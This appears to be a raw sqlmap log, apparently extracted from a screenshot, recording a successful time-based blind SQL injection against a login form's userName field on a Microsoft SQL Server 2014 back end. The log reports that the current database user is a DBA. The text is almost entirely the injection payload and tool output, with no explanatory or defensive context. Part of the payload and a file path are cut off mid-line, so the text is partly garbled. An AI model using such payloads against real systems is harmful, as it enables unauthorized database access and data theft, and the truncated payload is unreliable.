 Type: time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: userName=123' OR 2637=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,s
sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- BDnf&password=21321
---
[21:21:29] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[21:21:29] [INFO] testing if current user is DBA
current user is DBA: True
[21:21:29] [INFO] fetched data logged to text files under 'C:\Users\86135\AppData\Local\sqlm
[21:21:29] [WARNING] your sqlmap version is outdated
[*] ending @ 21:21:29 /2022-01-19/